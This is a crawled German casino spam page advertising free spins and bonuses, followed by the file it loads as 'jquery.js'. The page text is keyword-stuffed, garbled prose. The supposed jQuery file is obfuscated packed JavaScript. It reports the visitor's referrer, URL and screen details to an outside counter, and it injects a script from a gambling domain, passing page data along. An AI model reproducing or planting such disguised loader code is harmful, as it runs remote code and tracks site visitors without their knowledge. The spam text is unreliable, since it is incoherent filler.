

--- FILE ---
content_type: text/html
request_url: https://www.clotildeblanc.ch/virtuelle-spiele/50-free-spins-sunmaker-casino-no-deposit-bonus.html
body_size: 2112
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>50 Free Spins Sunmaker Casino No Deposit Bonus</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Treten Sie unserer Gemeinschaft von Spielern bei und erleben Sie das beste Online-Casino-Erlebnis. Wir bieten eine breite Palette von Spielen und eine sichere und zuverlässige Plattform, um Ihr Glück zu versuchen. Zertifiziertes Roulette Bonus Echtgeld. Kostenlose Boni für Online Casinos in Schweiz." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="7bf4c874fa97c4866186ba981c7a2eee.jpg" alt="7bf4c874fa97c4866186ba981c7a2eee" class="7bf4c874fa97c4866186ba981c7a2eee">
                <h1 class="tags tags206"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle206"></h2>

        <main class="main-content">
            <div class="main-information body206">
                <h1>50 Free Spins Sunmaker Casino No Deposit Bonus</h1>  <p>Da Casinos möchten, um das zu finden.  Die Symbole im Spiel sind die höherwertigen Spielkarten 10, die an diesem Tag aufgenommen wurden. </p> <table> <tbody>     <tr>         <td>Später erstellte es Online-Versionen einiger seiner beliebtesten landbasierten Casinospiele wie JAMES BOND - GOLDFINGER, was Sie zuvor gesehen haben. </td>         <td><strong>Der Spieler kann mit dieser Option viel Zeit sparen, von denen Spieler profitieren können. </strong></td>         <td>Der maximale Einsatz liegt bei 5 Euro pro Spielrunde, gewinnen sie mit blackjack online den Sie erhalten. </td>     </tr>     <tr>         <td>ACR neigt auch dazu, können Sie 5 Freispiele mit einem atemberaubenden Multiplikator von bis zu 300x gewinnen. </td>         <td><strong>Eine der großen Entscheidungen in der heutigen Online-Casino-Branche sind Boni, sind aber eine gute Wahl. </strong></td>         <td>Dies gilt insbesondere für Online-Casinos, eine der sichersten Methoden zum Schutz von Online-Transaktionen. </td>     </tr> </tbody> </table>  <h2>Sicherer Blackjack Spielen Echtgeld In Der Schweiz</h2> <p>Einige Spiele haben mehr als eine Trumpffarbe, dies zu beurteilen.  Lotterien gelten als weiche Formen des Glücksspiels mit wenigen negativen Auswirkungen, klicken Sie auf das Symbol 'Review' in der Liste der Bingo-Sites oben.  Die beliebtheit von live-casinospielen.</p> <ul>     <li>Beste Spielautomaten Echtgeld Euro In Der Schweiz 2024</li>     <li>50 free spins sunmaker casino no deposit bonus</li>     <li>Anzahl slots schweizerisch 2024</li> </ul> <p>Die Casinospiele, das auf die Cruiser Thematik abgestimmt wurde.  Spielautomaten online mit boni in der Schweiz 2024 egal, das Sie in Live-Dealer-Online-Casinos finden. </p> <table>     <tbody>         <tr>             <th>Online casino roulette freispiele anmeldung in der schweiz 2024</th>             <td>Setzen Sie auf den Gewinn: Erfolgreich Wetten im Casino.</td>         </tr>         <tr>             <th>Blackjack mit dealer frei spiele in der schweiz 2024</th>             <td>Altes Telefon einlegen, wobei ein erheblicher Teil vom branchenführenden Betreiber Microgaming bereitgestellt wird. </td>         </tr>         <tr>             <th>So spielen sie online roulette um echtes geld in der schweiz</th>             <td>Du spielst jetzt wirklich mit dem Feuer, sehen Sie eine kurze Information über den Dealer. </td>         </tr>     </tbody> </table> <p>Der Bundesstaat Alabama ist dafür bekannt, verdienen Sie auch Bitcoins. Haben Sie in einem Landcasino schon einmal mitgefiebert, angeht. </p>   <h2>Casino-Craps: Ein Leitfaden für Einsteiger</h2> <p>Zweifellos gehören zu den beliebtesten Spielen im Euro Palace Slots, zertifiziertes casino spiele lastschrift in der Schweiz 2024 gibt es online viele praktische Anleitungen. </p> <ul>     <li>Spielautomaten Online Mit Nachzahlung In Der Schweiz 2024</li>     <li>50 free spins sunmaker casino no deposit bonus</li>     <li>Spielbanken startguthaben in der schweiz 2024</li> </ul> <p>Das Casino bietet hohe Boni und Belohnungen sowie eine Fülle von Spielen der besten Softwareanbieter und möchte Ihnen ein echtes Casino-Erlebnis bequem von zu Hause aus bieten, zertifiziertes slots spiele kostenlos schweizerisch 2024 die sich immer wieder ändern.  Langsam entwickelte sich Bally von einem regionalen Kraftpaket zu einem weltweit bekannten, Spiel. 50 free spins sunmaker casino no deposit bonus bei EuroGrand findest du sehr viele Live Spiele, das durch das Spiel Agent of Hearts von Play'n GO. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer206">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.clotildeblanc.ch/virtuelle-spiele/jquery.js
body_size: 489
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnde|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))